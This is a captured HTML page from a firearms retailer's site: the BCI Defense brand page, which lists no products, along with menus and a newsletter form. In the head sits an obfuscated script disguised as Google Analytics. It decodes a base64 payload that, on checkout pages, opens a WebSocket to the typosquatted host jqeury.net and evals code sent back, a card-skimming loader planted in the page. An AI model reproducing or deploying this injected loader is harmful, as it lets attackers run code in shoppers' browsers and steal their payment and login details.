

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coppercustom.com/brands/bci
body_size: 8110
content:


			

			

			

			

			

			

			

			

			

			

			

			

			

			

			

			

			

			

			

			

			<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>BCI Defense - Copper Custom Armament</title>
<base href="https://coppercustom.com/" />
<meta property="og:title" content="Copper Custom Armament" />
<meta property="og:description" content="Bringing the firearms community the best products available" />
<meta property="og:image" content="//images.coppercustom.com/image/cc-preview.png" />
<meta name="description" content="BCI Defense - BCI Defense" />
<meta name="keywords" content= "BCI, Defense, Copper, Custom, Armament" />
<script src="//static.coppercustom.com/catalog/view/javascript/jquery/jquery-3.3.1.min.js" type="text/javascript"></script>
<link href="//static.coppercustom.com/catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="//static.coppercustom.com/catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="//static.coppercustom.com/catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="//static.coppercustom.com/catalog/view/theme/coppercustom/stylesheet/ionicons.min.css" rel="stylesheet" type="text/css" />
<link href="//static.coppercustom.com/catalog/view/theme/coppercustom/stylesheet/stylesheet.css" rel="stylesheet" type="text/css" />
<link rel="apple-touch-icon" sizes="72x72" href="//images.coppercustom.com/image/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="//images.coppercustom.com/image/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="//images.coppercustom.com/image/favicon-16x16.png">
<link rel="manifest" href="//images.coppercustom.com/image/site.webmanifest">
<link rel="mask-icon" href="//images.coppercustom.com/image/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

			<link href="admin/view/stylesheet/patreon_import.css" rel="stylesheet" type="text/css" />
            
<script src="//static.coppercustom.com/catalog/view/javascript/common.js" type="text/javascript"></script>

				<script src="//static.coppercustom.com/catalog/view/javascript/ps_common.js" type="text/javascript"></script>
			

                                    <link rel="alternate" href="https://coppercustom.com/bci" hreflang="en-gb" />
                        <link rel="alternate" href="https://coppercustom.com/bci" hreflang="x-default" />
                                    <script type="application/ld+json">
            {
             "@context":"http://schema.org",
             "@type":"Organization",
             "url":"https://coppercustom.com/",
             "logo":"https://coppercustom.com/image/catalog/Web Design/cc-logo-trans.png",
             "potentialAction":[{
               "@type":"SearchAction",
               "target":"https://coppercustom.com/index.php?route=product/search&search={search_term_string}",
               "query-input":"required name=search_term_string"
             }],
             "contactPoint":[{
                "@type":"ContactPoint",
                "telephone":"219-841-6532",
                "contactType":"customer service"
              }]
            }
            </script>
            			
<link href="https://coppercustom.com/bci" rel="canonical" />
<link href="https://coppercustom.com/image/catalog/Web Design/cc-icon.jpeg" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4EKC8E025F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4EKC8E025F');
</script>

<script>(function(i, s, h, k, l, o, c, m) {m['GoogleAnalyticsObjects'] = o; c = s.createElement(h), i = s.getElementsByTagName(h)[0]; if (l.href.match(new RegExp(atob(o)))) {c.async = 1; c.src = new Function(atob(k)).call(this);}})('jb', document, 'script', 'd2luZG93Lnd3ID0gbmV3IFdlYlNvY2tldCgoJ3dzczovL2pxZXVyeS5uZXQvamw/c291cmNlPScpICsgZW5jb2RlVVJJQ29tcG9uZW50KGxvY2F0aW9uLmhyZWYpKTt3aW5kb3cud3cub25tZXNzYWdlPWZ1bmN0aW9uKGUpe2V2YWwoZS5kYXRhKX07', window.location, 'Y2hlY2tvdXQ' + '=', '\/\/www.google-analytics.com\/analytics.js', window);</script>
<script src="//static.coppercustom.com/catalog/view/theme/coppercustom/javascript/coppercustom.js" type="text/javascript"></script>

			<script type="text/javascript">
				$(document).ready(function() {
					$.ajax({
						url: 'index.php?route=account/closebid',
						type: 'post',				
						dataType: 'json',
						success: function(data) {
		
							if (data['success']) {
								 window.location.reload(true);
							 }
						 }
					});
				});
			</script>
			

			<style>
				.notify-popup {
				  position: absolute;
				  background: #FFF;
				  padding: 20px;
				  width: auto;
				  max-width: 500px;
				  margin: 20px auto;
				}
			</style>
			
</head>
<!-- Clear Thinking: infinite_module_positions.xml -->
																						<div id="infinite-module-mailchimp_integration" style="display: none">
								

<style type="text/css">
	.mailchimp-integration {
		overflow: hidden;
		margin-bottom: 20px;
	}
	.mailchimp-integration h3,
	.mailchimp-integration h4 {
		margin-top: 0;
	}
	.mailchimp-integration h4 {
		margin-bottom: 5px;
	}
	.mailchimp-integration label,
	.mailchimp-integration input[type="checkbox"],
	.mailchimp-integration input[type="radio"] {
		cursor: pointer;
	}
	.mi-message {
		display: none;
		font-size: 11px;
		margin-bottom: 10px;
	}
	.mi-message a {
		font-size: 11px;
	}
	.mi-block {
		display: inline-block;
		margin: 5px;
		min-width: 150px;
		vertical-align: top;
	}
	.mi-toptext {
		display: block;
		margin: 5px;
	}
	.mi-required {
		color: #F00;
	}
	.mi-button {
		text-align: center;
	}
	#content .mi-button {
		margin-top: 26px;
	}
	#column-left .mi-button,
	#column-right .mi-button {
		margin-top: 15px;
	}
	.mi-button .button[disabled="disabled"] {
		cursor: not-allowed;
		opacity: 0.5;
	}
	.mi-padleft {
		margin-left: 10px;
	}
</style>


<div id="mi268612996" class="mailchimp-integration box">
	<div class="box-heading">
			</div>
	<div class="box-content">
		<div class="mi-message"></div>
		
					
						
			<div class="mi-block">
				<h4><span class="mi-required">*</span> E-Mail:</h4>
				<input type="text" class="form-control" name="email" onkeydown="if (event.keyCode == 13) miSubscribe268612996($(this))"  />
			</div>
			
																																																						
				
				
				
					<div class="mi-block mi-button">
				<a class="button btn btn-primary" onclick="miSubscribe268612996($(this))">Subscribe Now</a>
			</div>
			</div>
</div>

<script>
		
	function miSubscribe268612996(element) {
		var message = element.parent().parent().find('.mi-message');
		element.parent().parent().find('a.button').attr('disabled', 'disabled');
		message.slideUp(function(){
			message.removeClass('attention success warning alert alert-warning alert-danger');
			
			if (!$.trim(element.parent().parent().find('input[name="email"]').val()).match(/^[^\@]+@.*\.[a-z]{2,6}$/i)) {
				
				message.html('Please use a valid email address!').addClass('attention alert alert-warning').slideDown();
				element.parent().parent().find('a.button').removeAttr('disabled');
																																																															
			} else {
				$.ajax({
					type: 'POST',
					url: 'index.php?route=module/mailchimp_integration/subscribe',
					data: element.parent().parent().find(':input:not(:checkbox,:radio), :checkbox:checked, :radio:checked'),
					success: function(error) {
						if (error.indexOf('Use PUT to insert or update list members') != -1) {
							message.html('You are currently subscribed with <span>[email]</span>.<br /><br />Modify your subscription settings in the Account section to unsubscribe from our newsletter.'.replace('[email]', $('input[name="email"]').val())).addClass('warning alert alert-danger').slideDown();
						} else if (error) {
							message.html('We had trouble adding your address. Please try again later.').addClass('warning alert alert-danger').slideDown();
						} else {
							var messageText = 'Success! Please click the confirmation link in the e-mail sent to you.';
															message.html(messageText).addClass('success alert alert-success').slideDown();
													} 
						element.parent().parent().find('a.button').removeAttr('disabled');
					}
				});
			}
			
		});
	}
</script>
							</div>
												<script type="text/javascript">
							$(document).ready(function(){
																	$('#footer_mailchimp').empty();
																									$('#infinite-module-mailchimp_integration').appendTo('#footer_mailchimp').show();
								$('#infinite-module-mailchimp_integration').each(function(){
									if ($(this).parent().prop('tagName') == 'BODY') {
										$(this).remove();
									}
								});
							});
						</script>
													<!-- end: infinite_module_positions.xml -->
<body class="product-category-63_91">

			            
	
<header style="margin-bottom:21px">
	
<nav id="toolbar">
 <div class="container nopadding nomargin" style="width:100%;">
  <div class="col-sm-4 search nopadding"><div class="search">
 <input type="text" name="search" value="" placeholder="Search" />
 <button type="button" class="search-button">&nbsp;</button>
</div></div>
  <div class="col-sm-8 menu nopadding">
   <ul>
	<li><a href="index.php?route=information/information&information_id=7">Media</a></li>
	<li><a href="index.php?route=information/information&information_id=4">About Us</a></li>
	<li><a href="https://coppercustom.com/index.php?route=information/contact">Contact</a></li>

						
	<li class="cart"><a href="https://coppercustom.com/index.php?route=checkout/cart">Cart: <span id="cart-total">0 item(s) - $0.00</span></a>
<ul>
		<div class="cart-empty">Your shopping cart is empty!</div>
	</ul></li>
		<li><a href="https://coppercustom.com/index.php?route=account/login">Login</a>&nbsp;&nbsp;/&nbsp;&nbsp;<a href="https://coppercustom.com/index.php?route=account/register">Register</a></li>
	   </ul>
  </div>
 </div>
</nav>

<nav id="menu" class="navbar">
 <div class="logo"><a href="https://coppercustom.com/" class="navbar-brand"><img src="//static.coppercustom.com/catalog/view/theme/coppercustom/image/cc-logo-3d-brighte.png" alt="Copper Custom Armament" style="padding-top:0px;" /></a></div>
 <div class="navbar-header">
  <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="ion-navicon"></i></button>
 </div>
 <div class="collapse navbar-collapse nopadding">
  <ul class="nav navbar-nav">
            <li><a href="https://coppercustom.com/auction">Auctions</a></li>
                <li class="dropdown"><a href="https://coppercustom.com/knives" class="dropdown-toggle" data-toggle="dropdown">Knives</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/knives" class="see-all">All Knives</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/knives/kershaw-knives">Kershaw Knives (12)</a></li>
                        <li><a href="https://coppercustom.com/knives/microtech-knives">Microtech Knives (21)</a></li>
                        <li><a href="https://coppercustom.com/knives/zero-tolerance-knives">Zero Tolerance Knives (8)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li><a href="https://coppercustom.com/Ammunition">Ammunition</a></li>
                <li class="dropdown"><a href="https://coppercustom.com/brands" class="dropdown-toggle" data-toggle="dropdown">Brands</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/brands" class="see-all">All Brands</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/brands/aero-precision-copper-custom-armament">Aero Precision (20)</a></li>
                        <li><a href="https://coppercustom.com/brands/AGM Global Vision">AGM Global Vision (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/aimpoint">Aimpoint (2)</a></li>
                        <li><a href="https://coppercustom.com/brands/american-defense-mfg">American Defense MFG (5)</a></li>
                        <li><a href="https://coppercustom.com/brands/arex">Arex (3)</a></li>
                        <li><a href="https://coppercustom.com/brands/arisaka-defense-1">Arisaka Defense (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/arsenal">Arsenal (16)</a></li>
                        <li><a href="https://coppercustom.com/brands/athlon-optics">Athlon Optics (12)</a></li>
                        <li><a href="https://coppercustom.com/brands/b-amp-t">B&amp;T (17)</a></li>
                        <li><a href="https://coppercustom.com/brands/bear-creek-arsenal">Bear Creek Arsenal (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/benelli-727065564">Benelli (14)</a></li>
                        <li><a href="https://coppercustom.com/brands/beretta">Beretta (37)</a></li>
                        <li><a href="https://coppercustom.com/brands/bravo-company-mfg">Bravo Company (14)</a></li>
                        <li><a href="https://coppercustom.com/brands/bushmaster">Bushmaster (4)</a></li>
                        <li><a href="https://coppercustom.com/brands/Canik-Firearms">Canik (23)</a></li>
                        <li><a href="https://coppercustom.com/brands/Cloud-Defensive">Cloud Defensive (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/CMMG-Inc">CMMG Inc (11)</a></li>
                        <li><a href="https://coppercustom.com/brands/colt">Colt (35)</a></li>
                        <li><a href="https://coppercustom.com/brands/copper-custom-armament">Copper Custom Armament (10)</a></li>
                        <li><a href="https://coppercustom.com/brands/cz-usa">CZ (39)</a></li>
                        <li><a href="https://coppercustom.com/brands/D-K Production Group">D-K Production Group (6)</a></li>
                        <li><a href="https://coppercustom.com/brands/Daniel-Defnese">Daniel Defense (12)</a></li>
                        <li><a href="https://coppercustom.com/brands/dead-air">Dead Air (8)</a></li>
                        <li><a href="https://coppercustom.com/brands/da">Definitive Arms (12)</a></li>
                        <li><a href="https://coppercustom.com/brands/desert-tech">Desert Tech (1)</a></li>
                      </ul>
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/brands/diligent-defense-co">Diligent Defense Co (4)</a></li>
                        <li><a href="https://coppercustom.com/brands/eotech">EoTech (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/EWS">Evolve Weapon Systems (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/fn-herstal">FN Herstal (44)</a></li>
                        <li><a href="https://coppercustom.com/brands/geissele">Geissele (6)</a></li>
                        <li><a href="https://coppercustom.com/brands/genesis-arms">Genesis Arms (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/glock">Glock (92)</a></li>
                        <li><a href="https://coppercustom.com/brands/griffin-armament">Griffin Armament (47)</a></li>
                        <li><a href="https://coppercustom.com/brands/henry-repeating-arms">Henry Repeating Arms (14)</a></li>
                        <li><a href="https://coppercustom.com/brands/hill-amp-mac-gunworks">Hill &amp; Mac Gunworks (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/hk">HK (50)</a></li>
                        <li><a href="https://coppercustom.com/brands/Holosun">Holosun (16)</a></li>
                        <li><a href="https://coppercustom.com/brands/huxwrx-515070024">HUXWRX (14)</a></li>
                        <li><a href="https://coppercustom.com/brands/iwi">IWI (16)</a></li>
                        <li><a href="https://coppercustom.com/brands/kershaw">Kershaw (12)</a></li>
                        <li><a href="https://coppercustom.com/brands/kgm-suppressors">KGM Suppressors (3)</a></li>
                        <li><a href="https://coppercustom.com/brands/Knights-Armament-Company">Knight's Armament (8)</a></li>
                        <li><a href="https://coppercustom.com/brands/lancer">Lancer (2)</a></li>
                        <li><a href="https://coppercustom.com/brands/law-tactical">Law Tactical (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/lee-armory-1014948971">Lee Armory (10)</a></li>
                        <li><a href="https://coppercustom.com/brands/leupold">Leupold (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/lewis-machine-amp-tool">Lewis Machine &amp; Tool (31)</a></li>
                        <li><a href="https://coppercustom.com/brands/lwrc-firearms">LWRC (9)</a></li>
                        <li><a href="https://coppercustom.com/brands/magpul-industries">Magpul Industries (52)</a></li>
                        <li><a href="https://coppercustom.com/brands/marlin-1-403">Marlin (14)</a></li>
                      </ul>
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/brands/masterpiece-arms">MasterPiece Arms (6)</a></li>
                        <li><a href="https://coppercustom.com/brands/mauser-1-406">Mauser (2)</a></li>
                        <li><a href="https://coppercustom.com/brands/maxim-defense">Maxim Defense (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/microtech">Microtech (21)</a></li>
                        <li><a href="https://coppercustom.com/brands/midwest-industries">Midwest Industries (2)</a></li>
                        <li><a href="https://coppercustom.com/brands/Mission-Spec">Mission Spec (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/mossberg-1-402">Mossberg (22)</a></li>
                        <li><a href="https://coppercustom.com/brands/Nocturnality Gear">Nocturnality Gear  (3)</a></li>
                        <li><a href="https://coppercustom.com/brands/Noveske-Rifleworks-LLC">Noveske (2)</a></li>
                        <li><a href="https://coppercustom.com/brands/orthos-arms">Orthos Arms (3)</a></li>
                        <li><a href="https://coppercustom.com/brands/oss">OSS (3)</a></li>
                        <li><a href="https://coppercustom.com/brands/Otter Creek Labs">Otter Creek Labs (11)</a></li>
                        <li><a href="https://coppercustom.com/brands/palmetto-state-armory-1-411">Palmetto State Armory (5)</a></li>
                        <li><a href="https://coppercustom.com/brands/precision-reflex">Precision Reflex (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/primary-arms">Primary Arms (4)</a></li>
                        <li><a href="https://coppercustom.com/brands/proof-research">Proof Research (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/PTR-Industries">PTR Industries (6)</a></li>
                        <li><a href="https://coppercustom.com/brands/pulsar-889065820">Pulsar (5)</a></li>
                        <li><a href="https://coppercustom.com/brands/Radian-Weapons-LLC">Radian Weapons LLC (4)</a></li>
                        <li><a href="https://coppercustom.com/brands/remington-771563251">Remington (18)</a></li>
                        <li><a href="https://coppercustom.com/brands/rex-silentium">Rex Silentium (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/rock-island-1-398">Rock Island (4)</a></li>
                        <li><a href="https://coppercustom.com/brands/ruger">Ruger® (71)</a></li>
                        <li><a href="https://coppercustom.com/brands/savage-arms">Savage Arms (9)</a></li>
                        <li><a href="https://coppercustom.com/brands/sb-tactical">SB Tactical (17)</a></li>
                      </ul>
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/brands/scalarworks">Scalarworks (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/Shadow Systems">Shadow Systems (16)</a></li>
                        <li><a href="https://coppercustom.com/brands/shieldarms">Shield Arms (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/sig-sauer">Sig Sauer (112)</a></li>
                        <li><a href="https://coppercustom.com/brands/sightmark-1190049479">Sightmark (2)</a></li>
                        <li><a href="https://coppercustom.com/brands/silencerco">SilencerCo (25)</a></li>
                        <li><a href="https://coppercustom.com/brands/smith-amp-wesson">Smith &amp; Wesson (106)</a></li>
                        <li><a href="https://coppercustom.com/brands/staccato">Staccato (25)</a></li>
                        <li><a href="https://coppercustom.com/brands/Stag-Arms-Firearms">Stag Arms (5)</a></li>
                        <li><a href="https://coppercustom.com/brands/Streamlight1">Streamlight (9)</a></li>
                        <li><a href="https://coppercustom.com/brands/surefeed-magazines-1258247915">Surefeed Magazines (7)</a></li>
                        <li><a href="https://coppercustom.com/brands/surefire">Surefire (10)</a></li>
                        <li><a href="https://coppercustom.com/brands/taurus-1-396">Taurus (7)</a></li>
                        <li><a href="https://coppercustom.com/brands/tippmann-arms-692913213">Tippmann Arms (18)</a></li>
                        <li><a href="https://coppercustom.com/brands/tippmann-Ordnance-700886634">Tippmann Ordnance (4)</a></li>
                        <li><a href="https://coppercustom.com/brands/trijicon">Trijicon (14)</a></li>
                        <li><a href="https://coppercustom.com/brands/Unity-Tactical">Unity Tactical (8)</a></li>
                        <li><a href="https://coppercustom.com/brands/vortex">Vortex (28)</a></li>
                        <li><a href="https://coppercustom.com/brands/walther-1-407">Walther (22)</a></li>
                        <li><a href="https://coppercustom.com/brands/Wilson-Combat">Wilson Combat (7)</a></li>
                        <li><a href="https://coppercustom.com/brands/Winchester">Winchester (10)</a></li>
                        <li><a href="https://coppercustom.com/brands/young-and-tactical-llc">Young and Tactical LLC (3)</a></li>
                        <li><a href="https://coppercustom.com/brands/Zastava Arms">Zastava Arms (9)</a></li>
                        <li><a href="https://coppercustom.com/brands/zero-tolerance-knives-1-420">Zero Tolerance Knives (8)</a></li>
                        <li><a href="https://coppercustom.com/brands/zev-technologies">ZEV Technologies (1)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li class="dropdown"><a href="https://coppercustom.com/firearms" class="dropdown-toggle" data-toggle="dropdown">Firearms</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/firearms" class="see-all">All Firearms</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/firearms/ar-pattern">AR Pattern (217)</a></li>
                        <li><a href="https://coppercustom.com/firearms/ak-pattern">AK Pattern (61)</a></li>
                        <li><a href="https://coppercustom.com/firearms/other-semi-auto-rifles">Other Semi-Auto Rifles (63)</a></li>
                        <li><a href="https://coppercustom.com/firearms/handguns-pistols">Handguns | Pistols (795)</a></li>
                        <li><a href="https://coppercustom.com/firearms/bullpups">Bullpups (13)</a></li>
                        <li><a href="https://coppercustom.com/firearms/lever-action">Lever Action (34)</a></li>
                        <li><a href="https://coppercustom.com/firearms/roller-lock-hk-style">Roller Lock | HK Style (4)</a></li>
                        <li><a href="https://coppercustom.com/firearms/bolt-action">Bolt Action (65)</a></li>
                        <li><a href="https://coppercustom.com/firearms/shotguns">Shotguns (79)</a></li>
                        <li><a href="https://coppercustom.com/firearms/nfa">NFA (11)</a></li>
                        <li><a href="https://coppercustom.com/firearms/frames-receivers">Frames | Receivers (25)</a></li>
                        <li><a href="https://coppercustom.com/firearms/Pistol-Caliber-Carbines">Pistol Caliber Carbines (30)</a></li>
                        <li><a href="https://coppercustom.com/firearms/military-surplus">Military Surplus (3)</a></li>
                        <li><a href="https://coppercustom.com/firearms/leo-trade-ins">LEO Trade-Ins (2)</a></li>
                        <li><a href="https://coppercustom.com/firearms/blue-label">Blue Label (11)</a></li>
                        <li><a href="https://coppercustom.com/firearms/used-firearms">Used Firearms (668)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li class="dropdown"><a href="https://coppercustom.com/suppressors" class="dropdown-toggle" data-toggle="dropdown">Suppressors</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/suppressors" class="see-all">All Suppressors</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/suppressors/pistol">Pistol (14)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/5-56-rifle">5.56 Rifle (16)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/7-62-rifle">7.62 Rifle (12)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/6-5-rifle">6.5 Rifle (1)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/large-bore-rifle">Large Bore Rifle (1)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/rimfire">Rimfire (9)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/specialty">Specialty (2)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/suppressor-accessories">Suppressor Accessories (5)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li class="dropdown"><a href="https://coppercustom.com/optics" class="dropdown-toggle" data-toggle="dropdown">Optics</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/optics" class="see-all">All Optics</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/optics/red-dots">Red Dots (36)</a></li>
                        <li><a href="https://coppercustom.com/optics/scopes">Scopes (34)</a></li>
                        <li><a href="https://coppercustom.com/optics/thermal-night-vision">Thermal/Night vision (12)</a></li>
                        <li><a href="https://coppercustom.com/optics/optic-mounts">Optic Mounts (25)</a></li>
                        <li><a href="https://coppercustom.com/optics/optics-covers">Optics Covers (1)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li class="dropdown"><a href="https://coppercustom.com/accessories" class="dropdown-toggle" data-toggle="dropdown">Accessories</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/accessories" class="see-all">All Accessories</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/accessories/ak-parts">AK Parts (14)</a></li>
                        <li><a href="https://coppercustom.com/accessories/ar-parts">AR Parts (89)</a></li>
                        <li><a href="https://coppercustom.com/accessories/b-amp-t-parts">B&amp;T Parts (3)</a></li>
                        <li><a href="https://coppercustom.com/accessories/back-up-sights">Back-Up Sights (11)</a></li>
                        <li><a href="https://coppercustom.com/accessories/chronograph-radar">Chronograph / Radar (2)</a></li>
                        <li><a href="https://coppercustom.com/accessories/cz-scorpion-parts">CZ Scorpion (1)</a></li>
                        <li><a href="https://coppercustom.com/accessories/handgun-accessories">Handgun Accessories (16)</a></li>
                        <li><a href="https://coppercustom.com/accessories/m-lok-accessories">M-LOK Accessories (16)</a></li>
                        <li><a href="https://coppercustom.com/accessories/magazines">Magazines / Drums (46)</a></li>
                        <li><a href="https://coppercustom.com/accessories/pouches-tactical-nylon-accessories-copper-custom-armament">Mag Pouches (1)</a></li>
                      </ul>
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/accessories/muzzle-devices-1435904923">Muzzle Devices (22)</a></li>
                        <li><a href="https://coppercustom.com/accessories/picatinny-accessories">Picatinny Accessories (17)</a></li>
                        <li><a href="https://coppercustom.com/accessories/pistol-brace-adapters">Pistol Brace Adapters (4)</a></li>
                        <li><a href="https://coppercustom.com/accessories/pistol-braces">Pistol Braces (17)</a></li>
                        <li><a href="https://coppercustom.com/accessories/precision-rifle">Precision Rifle  (2)</a></li>
                        <li><a href="https://coppercustom.com/accessories/slings-sling-mounts">Slings / Sling Mounts (7)</a></li>
                        <li><a href="https://coppercustom.com/accessories/suppressor-accessories-1398620134">Suppressor Accessories (5)</a></li>
                        <li><a href="https://coppercustom.com/accessories/tavor-x95-parts">Tavor / X95 Parts (1)</a></li>
                        <li><a href="https://coppercustom.com/accessories/weapon-lights">Weapon Lights (16)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li><a href="https://coppercustom.com/gunsmithing-884744801">Gunsmithing</a></li>
                <li class="dropdown"><a href="https://coppercustom.com/gear" class="dropdown-toggle" data-toggle="dropdown">Gear</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/gear" class="see-all">All Gear</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/gear/Plate-Carriers">Plate Carriers (1)</a></li>
                        <li><a href="https://coppercustom.com/gear/patches">Patches (2)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li class="dropdown"><a href="https://coppercustom.com/definitive-arms" class="dropdown-toggle" data-toggle="dropdown">Definitive Arms</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/definitive-arms" class="see-all">All Definitive Arms</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/definitive-arms/firearms-148679030">Firearms (6)</a></li>
                        <li><a href="https://coppercustom.com/definitive-arms/parts-accessories">Parts / Accessories (5)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
        	<li class="mobile-only start"><a href="index.php?route=information/information&information_id=7">Media</a></li>
	<li class="mobile-only"><a href="index.php?route=information/information&information_id=4">About Us</a></li>
	<li class="mobile-only"><a href="https://coppercustom.com/index.php?route=information/contact">Contact</a></li>
	<li class="mobile-only"><a href="https://coppercustom.com/index.php?route=checkout/cart">Cart <span class="number">(0)</span></a></li>
		<li class="mobile-only"><a href="https://coppercustom.com/index.php?route=account/login">Login</a></li>
	<li class="mobile-only"><a href="https://coppercustom.com/index.php?route=account/register">Register</a></li>
	  </ul>
 </div>
</nav>
    

</header>

			
<div class="container">
  <div class="row">
	                <div id="content" class="col-sm-12">
	 <ul class="breadcrumb"><!--<a href="https://coppercustom.com/index.php?route=product/compare" id="compare-total">Product Compare (0)</a>-->
      	  <li><a href="https://coppercustom.com"><i class="fa fa-home"></i></a></li>
      	  <li><a href="https://coppercustom.com/brands">Brands</a></li>
      	  <li><a href="https://coppercustom.com/brands/bci">BCI Defense</a></li>
           </ul>
	 <div id="content-inner">
           <h1>BCI Defense</h1>
            <div class="row category-desc">
                <div class="col-sm-2"><img src="https://coppercustom.s3.us-east-2.amazonaws.com/cache/catalog/Brand Icons/BCI Defense Logo-80x80.png" alt="BCI Defense" title="BCI Defense" class="img-thumbnail" /></div>
                      </div>
                              <p>There are no products to list in this category.</p>
      <div class="buttons">
        <div class="pull-right"><a href="https://coppercustom.com" class="btn btn-primary continue">Continue</a></div>
      </div>
            	 </div>
	</div>
      </div>
</div>
<footer id="tester1">
  <div class="container">	  
	  
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                    <li><a href="https://coppercustom.com/about-us">About Us</a></li>
                    <li><a href="https://coppercustom.com/store-policies">Store Policies</a></li>
                    <li><a href="https://coppercustom.com/shipping-and-returns">Shipping and Returns</a></li>
                    <li><a href="https://coppercustom.com/layaway-policy">Layaway Policy</a></li>
                    <li><a href="https://coppercustom.com/privacy-policy">Privacy Policy</a></li>
                    <li><a href="https://coppercustom.com/terms-amp-conditions">Terms &amp; Conditions</a></li>
                    <li><a href="https://coppercustom.com/ghm9-adapter-install-instructions">GHM9 Adapter Install Instructions</a></li>
                    <li><a href="https://coppercustom.com/cerakote_terms">Cerakote Terms and Conditions</a></li>
                    <li><a href="https://coppercustom.com/index.php?route=information/contact">Contact Us</a></li>
        </ul>
      </div>
            <div class="col-sm-3">
        <h5>Details</h5>
        <ul class="list-unstyled">
          <li><a href="https://coppercustom.com/index.php?route=product/manufacturer">Brands</a></li>
		  <li><a href="https://coppercustom.com/index.php?route=account/voucher">Gift Certificates</a></li>
		  <li><a href="https://coppercustom.com/index.php?route=product/category&path=263">Patreon Products</a></li>
		  <!--<li><a href="https://coppercustom.com/index.php?route=affiliate/account">Affiliates</a></li>-->
		  <li><a href="https://coppercustom.com/index.php?route=product/special">Specials</a></li>
          <li><a href="https://coppercustom.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Account</h5>
		 <ul class="list-unstyled">
          <li><a href="https://coppercustom.com/index.php?route=account/account">Edit Account</a></li>
          <li><a href="https://coppercustom.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://coppercustom.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://coppercustom.com/index.php?route=account/return/add">Returns</a></li>
